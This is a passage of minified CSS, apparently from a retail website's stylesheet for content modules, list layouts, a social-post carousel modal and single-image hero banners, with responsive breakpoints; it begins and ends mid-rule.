.module__link-text:after,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:after,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.cm-module.module--in-grid-mb .module__video-trigger,.cm-module.module--in-grid-single-mb .module__video-trigger,.cm-module.module--in-grid-double-mb .module__video-trigger{width:18vw;height:18vw;top:50%}.cm-module.module--in-grid-mb .module__video-trigger:before,.cm-module.module--in-grid-single-mb .module__video-trigger:before,.cm-module.module--in-grid-double-mb .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.cm-module.module--in-grid-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb.module--marketing-text .module__primary-img .cm-responsive-image{height:174px}.cm-module.module--in-grid-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-single-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-mb.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:272px}.cm-module.module--in-grid-mb.module--light-text-mb,.cm-module.module--in-grid-single-mb.module--light-text-mb,.cm-module.module--in-grid-double-mb.module--light-text-mb{background-color:var(--color-black)}.module--in-grid-triple-dt .module__copyarea{text-align:center}}@media screen and (min-width:768px){.module--in-grid-triple-dt{max-width:initial}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.333333;display:block}.module--in-grid-triple-dt .module__copyarea{max-height:100%;padding:3.5%;position:absolute;top:50%;overflow:hidden;transform:translateY(-50%)}.module--in-grid-triple-dt .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper{padding-top:24px}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-dt .module__text-headline1{font-size:42px}.module--in-grid-triple-dt .module__text-headline3{font-size:28px}.module--in-grid-triple-dt.module--left-dt .module__copyarea{left:0}.module--in-grid-triple-dt.module--right-dt .module__copyarea{right:0}.module--in-grid-triple-split-dt{max-width:initial}.module--in-grid-triple-split-dt .module__primary-wrapper{justify-content:space-evenly;align-items:center;display:flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img{flex:50%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.625;display:block}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea{flex:50%;padding:24px 4.8%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper{margin-top:16px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.module--in-grid-triple-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row}.module--in-grid-triple-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.module--in-grid-triple-split-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt{margin-bottom:0}.module--textOnly-dt .module__primary-img,.module--textOnly-dt .module__secondary-img{display:none}.module--textOnly-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--textOnly-dt .module__copyarea{padding:var(--spacing-2md)9.87%;width:52%}.module--textOnly-dt .module__copyarea .module__snipe-text{font-size:1em;font-weight:var(--font-semibold)}.module--textOnly-dt .module__copyarea .module__columns{margin-top:1em}.module--textOnly-dt .module__copyarea .module__secondary-text{font-size:.875em;line-height:1.43}.module--textOnly-dt .module__copyarea .module__secondary-text p{margin-bottom:1em}.module--textOnly-dt .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-dt .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-dt .module__copyarea .module__text-headline1{font-size:3em}.module--textOnly-dt .module__copyarea .module__text-headline2{letter-spacing:1px}.module--textOnly-dt .module__copyarea .module__text-headline3{margin-bottom:1.5em}.module--textOnly-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module--twoColumn{padding:2.5em 0}.module--textOnly-dt .module__copyarea.module--twoColumn .module__columns{text-align:left;column-count:2;column-gap:4em}.module--textOnly-dt .module__copyarea.module--twoColumn .module__ctas-wrapper{justify-content:initial}.module--textOnly-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt.module--light-text-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.module--textOnly-dt .module__copyarea .module__text-headline1{letter-spacing:.15vw;font-size:4.45vw}.module--textOnly-dt .module__copyarea .module__text-headline2{font-size:3em}}@media screen and (max-width:767px){.module--textOnly-mb{margin-bottom:0}.module--textOnly-mb .module__primary-img,.module--textOnly-mb .module__secondary-img{display:none}.module--textOnly-mb .module__copyarea{padding:1.5em 0}.module--textOnly-mb .module__copyarea .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold)}.module--textOnly-mb .module__copyarea .module__secondary-text{margin-top:.5em;font-size:.875em}.module--textOnly-mb .module__copyarea .module__secondary-text p{margin-bottom:.5em}.module--textOnly-mb .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-mb .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-mb .module__copyarea .module__text-headline2,.module--textOnly-mb .module__copyarea .module__text-headline3{font-size:1.5em}.module--textOnly-mb .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-mb.module--light-text-mb{background-color:var(--color-black)}.module--textOnly-mb.module--light-text-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}.module--textOnly-mb.module--dark-text-mb{background-color:var(--color-white)}.module--textOnly-mb .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-mb .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (min-width:768px){.cm-list.module--3up-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.cm-list.module--3up-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--3up-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--3up-dt .module__secondary-text{right:var(--spacing-2md);transform-origin:100% 0;padding:0;position:absolute;bottom:72px;transform:rotate(90deg)}.cm-list.module--3up-dt .module__secondary-text span{display:block;transform:rotate(-180deg)}.cm-list.module--3up-dt .module__list{align-items:baseline;column-gap:8.47751%}.cm-list.module--3up-dt .module__list .module__list-item{width:27.6817%}.cm-list.module--3up-dt .module__list .module__list-item-content{padding:32px 0 0}.cm-list.module--3up-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--3up-dt .module__list .module__list-item:nth-child(n+4),.cm-list.module--3up-dt .module__list .module__list-item-text,.cm-list.module--3up-dt .module__list .module__price{display:none}.cm-list.module--router-dt .module__list,.cm-list.module--router-wide-dt .module__list{column-gap:2.07%}.cm-list.module--router-dt .module__list .module__list-item,.cm-list.module--router-wide-dt .module__list .module__list-item{width:48.965%}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image:before,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:.625;display:block}.cm-list.module--router-dt .module__list .module__list-item-content,.cm-list.module--router-wide-dt .module__list .module__list-item-content{padding:32px 0 24px}.cm-list.module--router-dt .module__list .module__link-text a,.cm-list.module--router-wide-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--router-wide-dt .module__list{padding-left:1.45%;padding-right:1.45%}.cm-list.module--scattered-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.cm-list.module--scattered-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--scattered-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--scattered-dt .module__primary-text{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.cm-list.module--scattered-dt .module__secondary-text{display:none}.cm-list.module--scattered-dt .module__link-text a{font-size:.75em}.cm-list.module--scattered-dt .module__list-item-content{padding:12px 0}.cm-list.module--scattered-dt .module__list{flex-direction:column;align-items:normal;gap:0;max-height:550px;padding-bottom:0}.cm-list.module--scattered-dt .module__list-item{width:28.6458%;margin-left:0}.cm-list.module--scattered-dt .module__list-item img{width:initial}.cm-list.module--scattered-dt .module__list-item:first-child{width:38.9275%;height:auto;margin:11.7647% 0 0 10.2076%;padding-top:0}.cm-list.module--scattered-dt .module__list-item:first-child img{position:static;top:auto;transform:none}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image img{position:absolute}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.cm-list.module--scattered-dt .module__list-item:nth-child(n+2) a{height:0;padding-top:100%;position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:nth-child(n+4){display:none}}@media screen and (min-width:924px){.cm-list.module--scattered-dt .module__list{max-height:650px}}@media screen and (min-width:1024px){.cm-list.module--scattered-dt .module__list{max-height:800px}.cm-list.module--scattered-dt .module__list .module__list-item:first-child{min-height:500px}.cm-list.module--scattered-dt .module__list-item-content{padding:var(--spacing-md)0 var(--spacing-2md)}}@media screen and (min-width:1200px){.cm-list.module--scattered-dt .module__list{max-height:925px}}@media screen and (min-width:768px){.cm-list.module--storytelling-3up-dt{text-align:center;padding-top:var(--spacing-2md)}.cm-list.module--storytelling-3up-dt .module__logo{margin:0 auto 16px;display:block}.cm-list.module--storytelling-3up-dt .module__primary-text{font-size:14px;font-weight:var(--font-semibold);margin:8px 0 16px;padding:0}.cm-list.module--storytelling-3up-dt .module__secondary-text{font-weight:initial;justify-content:center;width:47.5%;margin:auto;padding:0 4.5%}.cm-list.module--storytelling-3up-dt .module__list{margin:var(--spacing-2md)0;justify-content:center;column-gap:1.852%;padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item{width:20%}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-content{padding:0}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-3up-dt .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-3up-dt .module__list .module__link-text,.cm-list.module--storytelling-3up-dt .module__list .module__list-item:nth-child(n+4){display:none}.cm-list.module--storytelling-3up-dt.module--dark-text-dt .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (max-width:767px){.cm-list.module--tile-one-column-mb .module__primary-text{font-size:1.5em}.cm-list.module--tile-one-column-mb .module__list-item .module__link-text a{text-decoration:underline}.cm-list.module--tile-two-column-mb{margin-bottom:0}.cm-list.module--tile-two-column-mb .module__list-item-content{padding-top:8px}.cm-list.module--tile-two-column-mb .module__link-text{padding-bottom:1px;text-decoration:none;display:inline-block}.cm-list.module--tile-two-column-mb .module__link-text a,.cm-list.module--tile-two-column-mb .module__link-text a:hover{text-decoration:none}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text{border-bottom:2px solid var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--dark-text-mb .module__link-text a{color:var(--color-grey-5)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text{border-bottom:2px solid var(--color-white)}.cm-list.module--tile-two-column-mb.module--light-text-mb .module__link-text a{color:var(--color-white)}.cm-list.module--storytelling-carousel-mb{padding:0}.cm-list.module--storytelling-carousel-mb .module__logo{margin:24px 4.5% 16px;display:block}.cm-list.module--storytelling-carousel-mb .module__primary-text{width:90%;font-size:14px;font-weight:var(--font-semibold);margin:16px auto;padding:0}.cm-list.module--storytelling-carousel-mb .module__secondary-text{margin:0 auto 24px;padding:0 4.5%;display:block}.cm-list.module--storytelling-carousel-mb .module__list{margin:var(--spacing-2md)0;width:100%}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item{text-align:center}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__primary-img{margin-bottom:32px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__content-icon{display:initial;width:32px;height:32px;margin-bottom:12px}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-text{font-size:14px;font-weight:var(--font-semibold)}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__list-item-subtitle{font-size:10.5px;display:block}.cm-list.module--storytelling-carousel-mb .module__list .module__list-item .module__link-text{display:none}.cm-list.module--storytelling-carousel-mb.module--dark-text-mb .module__list .module__list-item-text{color:var(--color-black)}}@media screen and (min-width:768px){.cm-list.module--weartester-dt{flex-direction:column;justify-content:center;height:344px;display:flex}.cm-list.module--weartester-dt .module__logo{max-width:100px;margin-left:16%;display:block}.cm-list.module--weartester-dt .module__title{width:50%;font-size:21px;font-weight:var(--font-bold);letter-spacing:1px;padding:24px 8% 0 16%;display:block}.cm-list.module--weartester-dt .module__primary-text{width:50%;font-weight:var(--font-semibold);padding:16px 8% 0 16%}.cm-list.module--weartester-dt .module__secondary-text{width:50%;color:var(--color-grey-5);padding:16px 8% 0 16%;font-weight:400}.cm-list.module--weartester-dt .module__list{width:35.47%;margin-right:14%;padding:0;position:absolute;right:0}.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:56px;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);font-stretch:75%;line-height:1}.cm-list.module--weartester-dt .module__list .owl-prev{left:-12.5%;transform:translate(10px)}.cm-list.module--weartester-dt .module__list .owl-next{right:-11%;transform:translate(10px)}.cm-list.module--weartester-dt.module--dark-text-dt{background-color:var(--color-grey-1)}.cm-list.module--weartester-dt.module--light-text-dt .module__secondary-text,.cm-list.module--weartester-dt.module--light-text-dt .module__list-item-text{color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.cm-list.module--weartester-dt .module__list .module__list-item-text{font-size:4vw;line-height:4vw}}@media screen and (max-width:767px){.cm-list.module--weartester-mb{padding-bottom:0}.cm-list.module--weartester-mb .module__logo{max-width:72px;display:block}.cm-list.module--weartester-mb .module__title{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33;display:block}.cm-list.module--weartester-mb .module__secondary-text{display:block}.cm-list.module--weartester-mb .module__list{background-color:var(--color-white);margin-top:44px}.cm-list.module--weartester-mb .module__list .module__list-item-text{color:var(--color-black);width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-align:center;margin:0 auto;font-stretch:75%}.cm-list.module--weartester-mb .module__list .owl-nav{display:initial}.cm-list.module--weartester-mb .module__list .owl-nav button{top:40%}.cm-list.module--weartester-mb .module__list .owl-stage{padding:16px 0 0!important}.cm-list.module--weartester-mb.module--dark-text-mb{background-color:var(--color-grey-1)}}span.module__single-in-grid-seo button{visibility:hidden;color:var(--color-black);width:auto;padding:12px var(--spacing-xs);z-index:2;text-align:right;margin:0;font-size:.875em;position:absolute;bottom:0;right:0}span.module__single-in-grid-seo button:not(:disabled):focus{box-shadow:none}@media screen and (min-width:768px){span.module__single-in-grid-seo.overflowWidget .showOverflow{visibility:visible;background-color:var(--color-white);cursor:pointer;border:none;border-top-left-radius:12px;display:inline}span.module__single-in-grid-seo.overflowWidget .module--light-text-dt .module__secondary-text:after{background:linear-gradient(0deg,rgba(var(--color-black),1)75%,rgba(var(--color-black),0)100%)}span.module__single-in-grid-seo.overflowWidget .module__secondary-text:after{content:"";z-index:1;background:linear-gradient(0deg,rgba(var(--color-grey-2),1)75%,rgba(var(--color-grey-2),0)100%);width:100%;height:30px;display:block;position:absolute;bottom:0;left:0}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__primary-wrapper{overflow:visible}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module--light-text-dt .showOverflow{background-color:var(--color-black);color:var(--color-white)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .showOverflow{background-color:var(--color-grey-2);box-shadow:0 1px 0 var(--color-grey-4);border-top-left-radius:0;border-bottom-right-radius:12px;border-bottom-left-radius:12px;margin-bottom:0;position:relative}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text{text-align:left;box-shadow:0 1px 0 var(--color-grey-4)}span.module__single-in-grid-seo.overflowWidget.overflowWidget--isOpen .module__secondary-text:after{content:none}}span.module__single-in-grid-seo .module__primary-text{font-size:1em;font-weight:var(--font-bold);text-align:left;font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__primary-text{font-size:1.5em}}span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-xs)var(--spacing-xs);font-size:.75em;font-weight:var(--font-regular);text-align:left;background-color:var(--color-grey-2);font-stretch:100%}@media screen and (min-width:768px){span.module__single-in-grid-seo .module__secondary-text{padding:var(--spacing-2xs)var(--spacing-sm)var(--spacing-sm);font-size:.875em;line-height:1.33}}@media screen and (max-width:767px){span.module__single-in-grid-seo .module--light-text-mb .module__secondary-text,span.module__single-in-grid-seo .module--light-text-mb .module__copyarea{background-color:var(--color-black)}}@media screen and (min-width:768px){span.module__single-in-grid-seo .module--light-text-dt .module__secondary-text,span.module__single-in-grid-seo .module--light-text-dt .module__copyarea{background-color:var(--color-black)}}.module--storytelling-overlay .module__primary-wrapper .module__list-item{margin-top:16px}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content{display:flex}.module--storytelling-overlay .module__primary-wrapper .module__list-item .module__list-item-content .module__content-icon{width:24px;height:24px;margin-right:16px}.socialCarousel{background-color:var(--color-white);text-align:right;width:100%;height:auto;max-height:100vh;margin:0 auto;top:0}.socialCarousel .module-cm__modal-closebox{text-align:right;width:100%;color:var(--color-black);cursor:pointer;background:0 0;border:0;padding:16px;position:relative}.socialCarousel .social-post__modal{text-align:center;width:100%;display:block;position:relative}.socialCarousel .social-post__detail-text{max-height:80px;margin-bottom:24px;overflow:hidden auto}.socialCarousel .social-owl-carousel .owl-stage-outer{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-stage{display:flex;padding:0!important}.socialCarousel .social-owl-carousel .owl-nav{color:var(--color-white);z-index:5;width:100%;display:block;position:fixed;top:50%}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;background-color:#0000}.socialCarousel .social-owl-carousel .owl-prev:before,.socialCarousel .social-owl-carousel .owl-next:before{color:var(--color-white);box-shadow:none;text-shadow:0px 2px 1px var(--color-black);background-color:#0000;font-size:31.5px}.socialCarousel .social-owl-carousel .owl-item{height:0}.socialCarousel .social-owl-carousel .owl-item.active{height:auto}.socialCarousel .social-post__modal-graphics{text-align:center;background-color:#0000;width:100%;max-width:100%;display:block}.socialCarousel .social-post__modal-graphics video{width:100%;height:100%;margin:auto 0}.socialCarousel .social-post__modal-graphics video:focus{outline:none}.socialCarousel .social-post__modal-contents{width:100%;color:var(--color-black);text-align:left;background-color:var(--color-white);max-width:600px;height:auto;margin:0 auto;padding:30px 30px 0;display:block}.socialCarousel .module__price{margin-top:0;font-size:12.25px;line-height:1.43;display:block}.socialCarousel .social-post__user{font-size:13px;font-weight:var(--font-bold);white-space:nowrap;text-overflow:ellipsis;margin:0 0 12px;overflow:hidden}.socialCarousel .social-post__user span{vertical-align:middle}.socialCarousel .social-post__user img{width:var(--spacing-2md);height:var(--spacing-2md);vertical-align:middle;border-radius:50%;margin-right:12px}.socialCarousel .social-post__headline{font-weight:var(--font-semibold);letter-spacing:normal;margin:20px 0 16px;font-size:12.25px;line-height:1.43}.socialCarousel .social-post__headline span{font-size:10.5px;font-weight:var(--font-regular)}.socialCarousel .social-post__products{background-color:var(--color-white);flex-wrap:wrap;justify-content:space-between;width:100%;display:flex}.socialCarousel .social-post__products .module__list-item{width:45%;min-width:125px;height:initial;vertical-align:top;margin:16px 0;padding:0 0 7px;display:inline-block;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:100%}.socialCarousel .social-post__products .module__list-item .module__list-item-content{width:100%;padding:8px 0 0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding-bottom:10.5px}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:11.55px;text-decoration:none;color:var(--color-black)!important}@media screen and (min-width:600px) and (max-width:767px){.socialCarousel{width:80%;overflow:hidden auto;height:100vh!important}.socialCarousel .social-owl-carousel .owl-nav{width:80%;right:inherit}}@media screen and (min-width:768px){.socialCarousel{background-color:#0000;width:80%;max-width:962px;height:41.3vw;max-height:600px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-318px)}.socialCarousel .module-cm__modal-closebox{z-index:5;position:absolute;top:0;right:0}.socialCarousel .social-owl-carousel{height:inherit;overflow:hidden}.socialCarousel .social-owl-carousel .owl-nav{z-index:-1;width:102%;max-width:1062px;height:0;margin:0 auto;left:-1%;right:0}.socialCarousel .social-owl-carousel .owl-prev{box-shadow:none;left:calc(var(--spacing-2md)*-1);background-color:#0000;margin-left:0}.socialCarousel .social-owl-carousel .owl-next{box-shadow:none;right:calc(var(--spacing-2md)*-1);background-color:#0000}.socialCarousel .social-owl-carousel .owl-stage{height:inherit;display:flex}.socialCarousel .social-owl-carousel .owl-item{flex:1 0 auto;display:flex}.socialCarousel .social-post__modal{width:100%;display:flex;position:relative}.socialCarousel .social-post__modal-graphics{background-color:#777676;max-width:600px;display:inline-block}.socialCarousel .social-post__modal-graphics video{width:100%;max-height:600px}.socialCarousel .social-post__modal-contents{width:385px;padding:30px 30px 0;display:inline-block}.socialCarousel .social-post__products{height:64%;max-height:400px;display:block;overflow:hidden auto}.socialCarousel .social-post__products .module__list-item{width:100%;min-width:120px;height:initial;vertical-align:middle;border-bottom:1px solid #dedede;flex-direction:row;margin-left:0;padding:0 0 16px;display:flex;position:relative}.socialCarousel .social-post__products .module__list-item .module__primary-img{width:32%;height:auto;overflow:initial;padding-top:0;display:inline-block}.socialCarousel .social-post__products .module__list-item .module__list-item-content{flex-flow:column wrap;justify-content:center;width:60%;padding:0 0 0 12px;display:flex}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text{padding:0}.socialCarousel .social-post__products .module__list-item .module__list-item-content .module__link-text a{font-size:12.25px!important}.socialCarousel .social-post__products .module__list-item:last-child{border-bottom:0}}.module-singleimage .module__secondary-img,.module-singleimage .module__tertiary-img,.module-singleimage .module__quaternary-img{display:none}.module-singleimage .module__copyarea{text-align:center;z-index:1;width:100%;padding:0 16px 24px;display:block;position:absolute;bottom:0}.module-singleimage.module--white-text .module__copyarea{color:var(--color-white)}.module-singleimage .module__snipe-text{padding-bottom:8px;font-size:15.75px}.module-singleimage .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0;font-stretch:75%}.module-singleimage .module__secondary-text{margin:0;padding-top:8px;padding-bottom:24px;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black);max-width:var(--max-button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:16px;display:block;position:relative}.module-singleimage.module--white-text .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage.module--left .module__copyarea{text-align:left}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px auto 0}.module-singleimage.module--lg-text .module__copyarea{top:50%;bottom:initial;transform:translateY(-50%)}.module-singleimage.module--lg-text .module__primary-text{font-size:35px;line-height:1}.module-singleimage.module--lg-text .module__secondary-text{padding-top:24px;padding-bottom:24px}.module-singleimage.module--center .module__copyarea{text-align:center}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:16px auto 0}@media screen and (min-width:768px){.module-singleimage .module__copyarea{text-align:center;background-color:#0000;width:100%;padding:6% 9.9% 6.75%;left:0}.module-singleimage .module__primary-text{font-size:35px;line-height:1}.module-singleimage .module__secondary-text{padding:8px 0 24px}.module-singleimage.module--lg-text .module__copyarea{width:100%}.module-singleimage.module--lg-text .module__copyarea-text{margin:0 auto}.module-singleimage.module--lg-text .module__primary-text{letter-spacing:1px;font-size:56px;line-height:1}.module-singleimage.module--lg-text .module__snipe-text{padding-bottom:12px}.module-singleimage .g-button_base{max-width:var(--button-width)}.module-singleimage .g-button_base:nth-of-type(2){margin-top:24px;margin-left:0;display:block;position:relative}.module-singleimage .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage.module--lg-text .module__copyarea{padding:0 9.9%}.module-singleimage.module--lg-text .module__secondary-text{padding:8px 0 32px}.module-singleimage.module--left.module--lg-text .module__copyarea{width:67.3%}.module-singleimage.module--left .module__copyarea-text{margin:0}.module-singleimage.module--left .module__copyarea{text-align:left;width:50.95%}.module-singleimage.module--left .module__primary-text{padding:0}.module-singleimage.module--left .g-button_base:nth-of-type(2){margin-top:0;margin-left:24px;display:inline;position:absolute}.module-singleimage.module--center.module--lg-text .module__copyarea{margin-left:0;padding:0 9.9%;left:0}.module-singleimage.module--center.module--lg-text .module__copyarea-text{width:59.3%}.module-singleimage.module--center .module__copyarea{text-align:center;width:100%;padding:0 0 6.75%;left:0}.module-singleimage.module--center .module__copyarea-text{width:31.15%;margin:0 auto}.module-singleimage.module--center .g-button_base:nth-of-type(2){margin:0 0 0 24px;display:inline-block;position:relative}.module-singleimage.module--right .module__copyarea{right:0;left:initial;text-align:left;width:50.95%}.module-singleimage.module--right.module--lg-text .module__copyarea{width:51.5%;padding:0 2%}.module-singleimage.module--right .module__copyarea-text{width:100%;margin:0}.module-singleimage.module--right .g-button_base:nth-of-type(2){margin:16px 0 0}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage.module--lg-text .module__primary-text{letter-spacing:.05vw;font-size:4.465vw}}.module-singleimage-fiftyfifty .module__tertiary-img,.module-singleimage-fiftyfifty 